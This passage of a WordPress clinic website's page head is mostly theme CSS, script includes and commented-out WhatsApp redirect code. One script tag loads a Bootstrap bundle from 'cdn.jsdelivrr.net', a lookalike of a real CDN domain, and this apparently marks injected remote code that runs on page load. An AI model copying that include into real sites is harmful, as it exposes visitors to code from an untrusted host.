	font-style: normal;
	font-weight: normal;
	font-display: swap;
	src: url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.woff') format('woff'),
		url('https://drheclinic.com/wp-content/uploads/2020/03/theme-icons/fonts/theme-icons.ttf') format('truetype');
}


.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: 0;
	padding-right: 0;
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
.limit-wrapper .limit-wrapper,
.elementor .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

@media ( min-width: 1026px ) and ( max-width: 1360px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media ( max-width: 1025px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 20px;
		padding-right: 20px;
	}
}


</style>
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1697033917' type='text/css' media='(min-width: 1025px) and (max-width: 1360px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max.css?ver=1697033917' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1697033917' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css' href='https://drheclinic.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-small.css?ver=1697033917' type='text/css' media='(max-width: 767px)' />



<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/intlTelInput-jquery.min.js?ver=1768664004' id='intlTelInput-js' defer></script>
<script type='text/javascript' id='cf7_tel-js-extra'>
/* <![CDATA[ */
var cf7_tel = {"utilsScript":"https:\/\/drheclinic.com\/wp-content\/plugins\/contact-form-7-international-telephone-input\/frontend\/lib\/js\/utils.js"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7-international-telephone-input/frontend/lib/js/cf7_tel.js?ver=1766671444' id='cf7_tel-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='//drheclinic.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1' id='wpml-legacy-dropdown-0-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' src='https://drheclinic.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.16.5' id='font-awesome-4-shim-js' defer></script>
<link rel="https://api.w.org/" href="https://drheclinic.com/de/wp-json/" /><link rel="alternate" type="application/json" href="https://drheclinic.com/de/wp-json/wp/v2/pages/11384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://drheclinic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://drheclinic.com/de/?p=11384' />
<link rel="alternate" type="application/json+oembed" href="https://drheclinic.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fde%2Fbeschwerde-vorschlag-und-meinung%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://drheclinic.com/de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrheclinic.com%2Fde%2Fbeschwerde-vorschlag-und-meinung%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.5.14 stt:1,4,3,45;" />
<meta name="generator" content="Elementor 3.16.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="32x32" />
<link rel="icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<meta name="msapplication-TileImage" content="https://drheclinic.com/wp-content/uploads/2020/03/ficon.png" />
<script type="rocketlazyloadscript"><script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.2/dist/js/bootstrap.bundle.min.js" defer></script></script>		<style type="text/css" id="wp-custom-css">
			
.elementor-page-49689 .elementor-location-header, .elementor-page-49689 .main-footer, 
.elementor-page-49686 .elementor-location-header, .elementor-page-49686 .main-footer, 
.elementor-page-49683 .elementor-location-header, .elementor-page-49683 .main-footer{
	display:none!important;
}
.elementor-page-49689 .footer-bar, .elementor-page-49686 .footer-bar, .elementor-page-49683 .footer-bar{
	display:none!important;
} 



.whatsappRedirections {
	cursor:pointer!important;
}
.homeSlider{
	max-width:1700px;
	margin:auto;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container{
	padding-top:0px!important;
}
.sliderBottom_band .elementor-widget-wrap .elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-title{
	margin-top:0px!important;
}


.comments_trustpilot .elementor-main-swiper{
	margin:0px;
}
.comments_trustpilot .swiper-slide{
	 height: inherit;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content{
	  height: 200px;
    overflow: auto;
		padding: 15px 10px;
}

.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar {
    width: 6px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3); 
    border-radius: 5px;
}
.comments_trustpilot .swiper-slide .elementor-testimonial__content::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.5); 
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header{
		padding: 10px 15px;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__image{
	align-items:center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon{
		display: flex;
    align-items: center;
}
.comments_trustpilot .swiper-slide  .elementor-testimonial__header .elementor-testimonial__icon svg{
		font-size: 100px;
    height: auto;
}

.elementor-posts .elementor-post__avatar img{
	background:#fff;
	border-radius:0px;
	padding:10px;
	width: 85px;
}

.regionTable thead tr td:first-child{
	background-color:#fcca62;
}
.regionTable thead tr td:last-child{
	background-color:#2aa8d2;
	color:#fff;
}

.regionTable tbody tr:nth-child(odd){
	background-color:#e7f1f7;
}


.he_table tr td img{
	display:block;
	margin:auto;
}


#sub-header{
	display:none;
}

@media only screen and (max-width: 575px) {
	.infoTopTable table{
		height: 500px;
    overflow-y: scroll;
    display: block;
	}
}
.infoTopTable tr:nth-child(odd){
	background-color:#f6f6f6;
}
.infoTopTable tr:nth-child(even){
	background-color:#fff;
}

/* Bottom bar s */
.mobil-bar, .footer-bar{
			display: none;
		}

		.mobil-top-bar{
			display: flex;
    		justify-content: space-between;
   	 		height: 50px;
		}
		.mobil-top-bar .mobil-bar-contact{
			width: 100%;
		    background: #7bded8;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    position: relative;
		}
		.mobil-top-bar .mobil-bar-contact img{
			position: absolute;
			left: 10px;
				animation: shake-animation 4.72s ease infinite;
			 	transform-origin: 50% 50%;
		}
		.mobil-top-bar .mobil-bar-info{
			background-color: #ff8a8b;
		    display: flex;
		    justify-content: center;
		    align-items: center;
		    padding: 0px 15px;
		}
		.mobil-top-bar .mobil-bar-info:before{
			content: '';
		    position: absolute;
		    right: 75px;
		    border-top: 56px solid #ffffff00;
		    border-right: 40px solid #ff8a8b;
		    /* width: 0; */
		    bottom: 0;
		}
		.mobil-top-bar .mobil-bar-info span, .mobil-top-bar .mobil-bar-contact a, .footer-bottom-bar .bottom-bar-contact span{
			font-family: 'Niramit';
    		font-weight: 800;
		} 
		.mobil-top-bar .mobil-bar-info span{
			font-size: 20px;
		    color: #fff;
		    z-index: 2;
		}
		.mobil-top-bar .mobil-bar-contact a{
			color: #FFFFFF;
			font-size: 20px;
		}
		.footer-bottom-bar{
			background-color: #25d366;
		    width: 100%;
		    bottom: 0;
		    position: fixed;
		    z-index: 99;
		    display: flex;
		    height: 50px;
		}
		.footer-bottom-bar .bottom-bar-img{
			width:30%;
			position: relative;
		}
		.bottom-bar-contact a {
			width:100%;
		}
		.footer-bottom-bar .bottom-bar-img img{
			position: absolute;
		    top: -35px;
		    left: 8px;
		}
		.footer-bottom-bar .bottom-bar-contact{
			width: 80%;
		    text-align: end;
		    display: flex;
		    justify-content: end;
		    align-items: center;
		    padding-right: 15px;
		}
		.footer-bottom-bar .bottom-bar-contact span{
			font-size: 18px;
			color: #fff;
			font-family: 'lora';

		}
			@keyframes shake-animation {
			   0% { transform:translate(0,0) }
			  1.78571% { transform:translate(5px,0) }
			  3.57143% { transform:translate(0,0) }
			  5.35714% { transform:translate(5px,0) }
			  7.14286% { transform:translate(0,0) }
			  8.92857% { transform:translate(5px,0) }
			  10.71429% { transform:translate(0,0) }
			  100% { transform:translate(0,0) }
			}
			@media only screen and (max-width: 768px) {
				 .mobil-bar, .footer-bar{
					display: block;
				    position: fixed;
				    z-index: 99999;
				    width: 100%;
				    top: 0;
					}
					.header{
						margin-top: 50px;
					}
			}
/* Bottom bar f */
.wpcf7-spinner{
	display:none!important;
}

.iti{
	width: 100% !important;
    height: 65px;
}
.iti .wpcf7-tel{
 padding-left: 85px!important;
}
.BlogSidebar{
	top: 0px;
	align-self: auto;
	padding-top: 25px;
	padding-bottom: 25px!important;
	overflow-y: auto;
	height: 100vh;
	right: 0px;
	padding-right: 10px;
	position: sticky;
	background-color:#fff;
}
.BlogsidebarForm .wpcf7-form-control::placeholder{
	color:#1e1e1ebd!important;
}
.BlogSidebar .BlogsidebarForm{
	background:#ffffff;
	padding:10px 12px;
	border-radius:10px;
}
.BlogSidebar .BlogsidebarForm h3{
	color:#132573;
}
.sideBarRecentPost ul{
	list-style:none;
	margin:0px;
}

.sideBarRecentPost ul li{
	margin-bottom:15px;
}
.sideBarRecentPost ul li a{
	display:block;
	padding:10px 15px;
	background:#fff;
	border-radius:10px;
	text-decoration:none!important;
	font-size:18px;
	font-weight:500;
}
.sideBarRecentPost ul li a:hover{
	transform: translate(0,-3px)!important;
}
.packagesPrice_Button button{
	padding:0px!important;
}
.packagesPrice_Button button a{
	display:block;
	padding:13px 23px;
}
#comments{
	display:none!important;
}



@media only screen and (max-width: 575px) {
  .homeSlide .homeSlide_Content{
		order:2;
  }
	.SiderBar_representative .elementor-image-box-wrapper{
		display:flex;
		justify-content:center;
		align-content:center;
	}
	.SiderBar_representative .elementor-image-box-wrapper .elementor-image-box-content .elementor-image-box-title{
		margin-top:0px;
	}
	.pageform{
		display:block!important;
	}
	.pageform .Tpform-button{
		margin-top:15px;
	}
	.pageform .Tpform-button input{
		width:100%!important;
		margin-left:0px!important;
	}
	.bigform-contact{
		display:block!important;
	}
	.bigform-contact .content{
		width:100%!important;
	}
	.treantPage_slider{
		height:250px;
	}
	.treantPage_lets{
		margin-bottom: 20px;
		max-width:100%!important;
	}
	.treantPage_lets .elementor-image-box-wrapper{
		display: flex;
    justify-content: center;
    align-items: center;
	}
}
.packagesPrice .packages_İmage .packages_price:before{
	position:absolute;
	content:"From";
	top:2px;
	font-size:13px;
}

.treantPage_lets{
	max-width:300px;
}
.treantPage_lets .elementor-image-box-img{
	width:70px!important;
}
.treantPage_lets .elementor-image-box-content{
	text-decoration:underline;
}
.bigform-contact select{
	margin:0px!important;
}

.slider-bottom-contact2{
	padding:10px 15px;
}
.slider-bottom-contact2 div p{
	font-size:20px;
	text-align:center;
	font-weight:600;
	margin:10px 0px;
}
.slider-bottom-contact2 input{
	background-color:#fff!important;
}
.slider-bottom-contact2 .form-send input{
	background-color:#132573!important;
	margin-top:15px;
	width:100%;
}

.teaser-quote .elementor-widget-heading, .teaser-quote .elementor-widget-text-editor{
	margin-bottom:0px;
}
.teaser-quote-box{
	width: 100%;
    background: #4d4d4d;
    margin-top: 10px;
    margin-bottom: 15px;
    border-radius: 30px;
    position: relative;
    min-height: 70px;
	position:relative;
}
.teaser-quote-box:before{
content:url('https://drheclinic.com/wp-content/uploads/2023/07/samet-sekil.png');
	position:absolute;
	left:-40px;
	bottom:20px;
	
}
.teaser-quote-box .elementor-clearfix{
	color:#fff;
}
.homeArticle .elementor-widget-wrap{
	background:#fff;
}
.homeArticle .elementor-widget-heading{
	background:#d9e9f8;
	margin-bottom:5px;
	border-radius: 10px 10px 0px 0px;
	padding:5px;
}
.homeArticle .elementor-widget-heading h4{
	color:#132573;
}
.homeArticle .elementor-widget-text-editor{
	padding:15px 20px;
}

.PageHeaderMenu .elementor-column-wrap{
	padding:0px!important;
}
.PageHeaderMenu .elementor-column-wrap .elementor-heading-title a{
	width:100%!important;
	display:block;
	padding:9px 0px;
}
/*table s*/
.treatmentContainer .treatmentTitle{
	padding: 13px;
  background-color: #154081;
	margin-bottom:1px;
}
.treatmentContainer .treatmentTitle h3{
	margin:0px;
	text-align:center;
	color:#fff;
}
.treatmentContainer .treatmentRow{
	display:flex;
	flex-wrap:wrap;
}
.treatmentContainer .treatmentRow .treantmentBoxed{
	width:33.3333%;
	padding: 25px;
  text-align: center;
  background: #f5f5f5;
	margin:%1;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n){
	background: #3ca9cf;
}
.treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) p, .treatmentContainer .treatmentRow .treantmentBoxed:nth-child(2n) span{
	color:#fff;
}
.treatmentContainer .treatmentFooter{
	padding: 20px;
  background-color: #3ca9cf;
	text-align:center;
	margin-top:1px;
}
.treatmentContainer .treatmentFooter a{
	color:#fff;
	font-size:20px;
	text-decoration: underline;
}

@media only screen and (max-width: 575px) {
  .treatmentContainer .treatmentRow .treantmentBoxed{
	width:100%;
  }
	.treatmentContainer .treatmentRow .treantmentBoxed{
		padding:10px;
	}
}

/* table f*/

/* pageTable s */
.pageTable td{
	width:50%;
}
.pageTable tr{
	background:#e7f1f7!important;
}
.pageTable tr td{
	font-size:16px!important;
	padding-left:40px;
	color:#142a70;
}
.pageTable tr:first-child{
	background:#e7f1f7!important;
}
.pageTable tr:first-child td{
	padding-left:10px;
}
.pageTable tr:first-child td span{
	color:#132573!important;
	font-size:20px;
	
}

/* pageTable f */

#slider_32673 .owl-item, #slider_36617 .owl-item{
	height:300px;
}

.packagesPrice .packages_İmage img{
	width:100%!important;
	border-radius: 10px 10px 0px 0px;
}
.packagesPrice .packages_İmage{
	position:relative;
}
.packagesPrice .packages_İmage h4{
	text-align: center;
  font-size: 20px;
  margin: 0;
  background: #132573;
  color: #ffffff;
  padding: 5px 0px;
  width: 80px;
  border-radius: 79%;
  height: 80px;
  display: flex;
  justify-content: center;
  align-items: center;
	position:absolute;
	top:5px;
	left:5px;
	box-shadow: 0px 0px 6px 0px #00000036;
}
.packagesPrice{
	box-shadow: 0px 0px 5px 0px #00000052;
	transition:0.8s;
	border-radius: 10px;
}
.packagesPrice:hover{
	box-shadow: 0px 0px 5px 0px #00000096;
	transition:0.8s;
}
.packagesPrice:hover .packagesPrice{
	 filter: blur(2px)!important;
}
.packagesPrice .packagesPrice_container{
	padding:10px 12px;
}

.packagesPrice .packagesPrice_container .packages_title h3{
	margin-bottom:10px;
	margin-top:0px;
	font-size:22px;
}
.packagesPrice .packagesPrice_container .packages_content{
	margin:10px 0px 20px ;
	padding-bottom:10px;
	border-bottom:1px solid #29a6d0;
}
.packagesPrice .packagesPrice_container .packages_content p{
	height:140px;
	overflow:auto;
}
.packagesPrice .packagesPrice_container .packages_button{
	margin-top:15px;
	margin-bottom:10px;
	text-align:center;
}
.packagesPrice .packagesPrice_container .packages_feature ul{
	margin-right:0px;
}
.packagesPrice .packagesPrice_container .packages_button button a{
	color:#fff;
}
.packagesPrice .packagesPrice_container .packages_button button, .packagesPrice_Button .elementor-button{
	border-radius:10px;
	border:none;
}

.packagesPrice_Button .elementor-button:hover{
	border:none;
}
.main-bg{
	background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}
.get_in_touch_phone{
	padding:20px 10px;
	border-radius:15px;
	background: #fff;
	box-shadow: 0px 0px 5px 0px #00000052;
}
.get_in_touch_phone .pageform{
	 display: flex;
   align-items: center;
}
.get_in_touch_phone .pageform .TCform-phone{
	width:100%;
}
.get_in_touch_phone .pageform .wpcf7-submit{
	margin-bottom: 0px!important;
  margin-left: 15px;
	border-radius:8px;
	border-color:#fff;
}

.ajax-loader{
	display:none!important;
}
.lets_get_touch_container{
	     background: linear-gradient(90deg, rgb(171 111 217) 0%, rgb(249 184 235) 100%)!important;
}

.helpinFaq .elementor-element-populated{
	padding:0px!important;
}
.slider-bottom-contact h3{
	color:#fff;
	text-align:center;
	font-size:20px;
}
.slider-bottom-contact input::placeholder{
	color:#fff!important;
	font-size:17px;
	font-weight:600;
}
.slider-bottom-contact .selected-flag{
	color:#000!important;
}
.slider-bottom-contact .flag-container{
	background-color: #ffffff;
}
.slider-bottom-contact .form-send{
	margin-top:10px;
}
.slider-bottom-contact .form-send input{
	background-color: white;
  color: #142a70;
	width:100%;
}
#slider_32127 .sa_hover_container p{
	text-align:center;
}

.bigform-contact{
	display:flex;
	flex-wrap:wrap;
	justify-content:space-between;
}
.bigform-contact .content:first-child{
	width:100%;
}
.bigform-contact .content{
	width:48%;
}
.bigform-contact .content h3{
	color:#132573;
	text-align:center;
}
.bigform-contact .content select{
	margin-top:10px;
}
.bigform-contact .content input{
	background-color:#fff!important;
}
.bigform-contact .form-send{
	width:100%;
}
.bigform-contact .form-send input{
	width:100%;
}
.iconNumber_container .iconNumber h4{
	  padding: 10px 12px;
     background: #ffcc53;
    border-radius: 8px;
		margin-top:15px;
		color:#132573;
	font-size:18px;
}
.team-card-one .team-img{
	margin-bottom:-8px;
}
.team-card-one .team-img img{
	padding:0px 2px;
}
.team-card-one .team-container{
	padding: 20px 15px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    background: #fff!important;
    box-shadow: 0px 0px 3px 0px #ffffff69;
    margin: 0px 2px;
}
.team-card-one .team-container h3{
	margin-top:0px;
	font-size:18px;
	margin-bottom:0px;
	color:#132573;
}
.team-card-one .team-container:hover .team-wp{
	box-shadow: 0px 0px 5px 0px #000000d9;
	transition:0.8s;
}
.team-card-one .team-container span{
	color:#132573;
}
.team-card-one .team-container .team-wp{
	  padding: 5px 5px 2px 5px;
    background-color: #ffffff0d;
    border-radius: 10px;
    box-shadow: 0px 0px 5px 0px #0000003b;
	transition:0.8s;
}
.team-card-one a{
	text-decoration:none!important;
}

.drheTable  tr{
	border:1px solid #fff;
}

.drheTable  tr:nth-child(even){
	background-color:#f6fafe;
}
.drheTable  tr:nth-child(odd){
	background-color:#e5f0fa;
}


/* Comments Css S */

.google-comments{
	padding: 15px 10px 15px 20px;
  background-color: #f7f7f7;
  border-radius: 16px;
}
.google-comments .comments-content{
	  height: 140px;
    overflow-y: auto;
    padding: 3px;
    display: -webkit-inline-box;
	color:#111111;
}
.google-comments .comments-info{
	display: flex;
  align-items: center;
}
.google-comments .comments-info .info-comments-name{
	margin-left:15px;
}
.google-comments .comments-info .info-comments-name .review-rating{
	display:flex;
	align-items:center;
}
.google-comments .comments-info .info-comments-name .review-rating .comments-date{
	font-weight: 700;
  font-size: 12px;
  line-height: 1.17;
  white-space: nowrap;
  text-overflow: ellipsis;
  color: rgba(17, 17, 17, 0.5);
	margin-left:8px;
}
.google-comments .comments-info .info-comments-name a{
	font-size: 15px;
  font-weight: 700;
  max-width: 100%;
  overflow: hidden;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-align: left;
  color: rgb(17, 17, 17);
}
.google-comments .comments-info .info-comments-name a:hover, .google-comments .comments-logo .comments-logo-content a:hover{
	text-decoration:underline;
}
.google-comments .comments-info .info-comments-name .comments-name{
	margin-bottom:0px;
}
.google-comments .comments-logo{
	display: flex;
  align-items: center;
  margin-top: 15px;
}
.google-comments .comments-logo .Fr-logo{
	width:40px;
}
.google-comments .comments-logo .comments-logo-content{
	margin-left:15px;
}
.google-comments .comments-logo .comments-logo-content p{
	margin-bottom: -5px;
}
.google-comments .comments-logo .comments-logo-content a{
	overflow: hidden;
  min-width: 0px;
  text-overflow: ellipsis;
  white-space: nowrap;
  font-size: 15px;
  line-height: 1.38;
  color: rgb(25, 123, 255);
}
.review-rating {
  padding-right: 15px;
  float: left;
}
.review-rating img{
	width:120px!important;
}
.google-comments .comments-content::-webkit-scrollbar-track
{
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
	border-radius: 10px;
	background-color: #F5F5F5;
}

.google-comments .comments-content::-webkit-scrollbar
{
	width: 8px;
	background-color: #F5F5F5;
	border-radius:10px;
}
.google-comments .comments-content{
	padding:0px 20px 30px 20px!important;
}
.google-comments .comments-content::-webkit-scrollbar-thumb
{
	border-radius: 10px;
	-webkit-box-shadow: inset 0 0 6px rgba(0,0,0,.3);
	background-color: #fff;
}

/* Comments Css F */


.tableOfHe th{
	background-color:#154081;
	color:#fff;
	font-size:19px;
}
.tableOfHe tr{
	border:2px solid #fff;
}
.tableOfHe tr:nth-child(even){
	background-color:#2aa7d2;
	color:#fff;
}
.tableOfHe tr:nth-child(even) td{
	color:#fff;
}
.he_table tr td{
	text-align:center;
	padding:40px 0px;
}

.he_table tbody tr:first-child th{
	background-color:#154081!important;
}
.he_table tbody tr:first-child th h2{
	color:#fff;
}
.he_table tbody .tableEvent{
	background-color:#2aa7d2;
	color:#fff;
}
.he_table tbody .tableEvent h3{
	color:#fff;
	text-decoration:underline;
}

.post-content .vgblk-rw-wrapper h2 span{
	font-weight:bold!important;
}

.elementor-tabs-wrapper {
    padding: 0;
}
.table-striped tr:nth-child(even) {
  background-color: #f2f2f2;
}
#scroll-to-top {
    background: var(--vamtam-accent-color-1);
    fill: var(--vamtam-accent-color-5);
    border: none;
}
#scroll-to-top:hover {
    background: var(--vamtam-accent-color-3);
}
span.post-navigation__prev--title, span.post-navigation__next--title {
  line-height: 1.3em;
}
body:not(.vamtam-limited-layout) #main.layout-full .comments-wrapper{max-width:95%}
.wpml-ls-legacy-dropdown .wpml-ls-flag{margin-right:5px !important}
#mobile-menu{display:none;}
@media (max-width: 767px) {
.elementor-element.elementor-element-59923f1 {
	margin-bottom: 5px;	
}	
	.advanced_floating_content{
		z-index:999!important;
	}
	.elementor-nav-menu{
		z-index:999999!important;
	}
#mobile-menu{display:block;}
}
#mobile-menu {
  bottom: 0;
  left: 0;
  right: 0;
  max-height: 75px;
  text-align: center;
  z-index: 9;
  background: #ffffff;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .mobile-button {
 
  max-width: 33.3%;
	width:27%;
  height: 100%;
  display: block;
	float:left;
  align-items: center;
  justify-content: center;
  font-size: 16px;
	padding:2%;
	font-family: "Nexa", Sans-Serif;
	font-weight:600
}
#mobile-menu .mobile-button a {
  color: #2a3d53;
}
#mobile-menu .menu-btn {
  background: #004f9f;
  font-size: 16px;
  display: -webkit-flex;
  display: flex;
  flex-direction: column;
  padding: 12px 12px 8px;
  align-items: center;
  justify-content: center;
  color: #ffffff;
  transform: translate(0, -45%);
  border-radius: 5px;
  -webkit-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  -ms-box-shadow: 0px 2px 10px 2pxx rgba(0, 0, 0, 0.2);
  -o-box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 2px 10px 2px rgba(0, 0, 0, 0.2);
}
#mobile-menu .menu-btn i {
  font-size: 24px;
  margin-bottom: 2px;
}
#mobile-menu .fab, #mobile-menu .fas, #mobile-menu .fa {display:block;text-align:center;font-size: 24px;}
.fa-whatsapp-square{color:#25D366}
.large-width{width:34% !important}
.circle {
    position: absolute;
    top: -58px;
	  left: 29%;
    width: 120px;
    height: 120px;
    background-color: #e6f1f7;
    opacity: 0.6;
    z-index: 1;
    border-radius: 50%;
    animation: animation_circle 3s infinite;
    animation-direction: alternate;
    transform: scale(0);;
    }
@-webkit-keyframes animation_circle {
  from { transform: scale(0);   }
  to { transform: scale(1); }
}
.wpcf7 input, iti input, .iti input[type=tel], .iti input[type=text] {margin-bottom:10px !important;padding:14px 20px}

.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover .wpml-ls-sub-menu, .wpml-ls-legacy-dropdown .wpml-ls-current-language:focus .wpml-ls-sub-menu {
    z-index: 99999;
}


.bmi-calculator {
  border: 5px solid white;
  -moz-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  -webkit-box-shadow: 0px 0px 5px hsl(15, 2%, 55%);
  box-shadow: 0px 0px 10px hsl(0,0%,73.9%);
  padding: 3em;
  margin: 2em;
  background-color: white;
}

.bmi-calculator-weight, .bmi-calculator-height {
  margin-bottom: 2.2em;
  width: 100%;
}

.weight-slider, .height-slider {
  width: 100%;
  height: 1px!important;
  border-radius: 10px;
  background-color:#2fb4c7; 
  outline: none;
	padding:0px!important;
}

.bmi-calculator input[type=range] {
  -moz-appearance: none;
  -webkit-appearance: none;
  appearance: none;
  cursor: pointer;
}
.bmi-calculator #noticeMessage{
	color: red;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
}
.bmi-calculator input[type=range]:focus {
  outline: none;
}
.bmi-calculator input[type=range]::-ms-track {
  width: 100%;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-webkit-slider-thumb {
  -webkit-appearance: none;
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
  margin-top: 0px;
}
.bmi-calculator input[type=range]::-moz-range-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=range]::-ms-thumb {
  border: 2.5px solid #08596f;
  height: 20px;
  width: 20px;
  border-radius: 40px;
  background: white;
  cursor: pointer;
}
.bmi-calculator input[type=number] {
  -moz-appearance: none;
  -webkit-appearance: none;
  cursor: pointer;
  background: var(--input-number-color);
  border-style: none;
  height: 30px;
  width: 60px;
  margin-left: 20px;
  margin-right: 10px;
  text-align: right;
  font-family: 'Roboto', sans-serif;
  font-size: 1.3em!important;
	padding:0px!important;
}

.bmi-calculator input[type=number]:focus {
  outline: none!important;
}

.bmi-calculator .gumb {
  text-align: center;
  font-size: 1em;
  color: white;
  width: 100%;
  margin-bottom: 10px;
  padding: 11px 32px;
  border: none;
  background-color:#08596f;
  text-transform: uppercase;
  cursor: pointer;
}

@media only screen and (max-width: 767px) {
  .bmi-calculator {
    height: 560px;
    margin: 0;
    padding: 20px;
  }
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>    <!--Wp Yönlendirmede sayfa url al 1037
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button a').on('click', function() {
				var phoneNumber = '905433461037';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1045
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1045 a').on('click', function() {
				var phoneNumber = '905433461045';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1008
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1008 a').on('click', function() {
				var phoneNumber = '905433461008';
				var pageURL = encodeURIComponent(window.location.href);
				var whatsappText = 'DRHECLINIC Hello, I would like to receive information about your services.' + decodeURIComponent(pageURL);
				var whatsappLink = 'https://api.whatsapp.com/send?phone=' + phoneNumber + '&text=' + encodeURIComponent(whatsappText);
				window.open(whatsappLink, '_blank');
			});
		});
	</script>-->
    <!--Wp Yönlendirmede sayfa url al 1078
	<script type="rocketlazyloadscript">
		jQuery(document).ready(function($) {
			$('.packagesPrice_Button1078 a').on('click', function() {
				var phoneNumber = '905433461078';
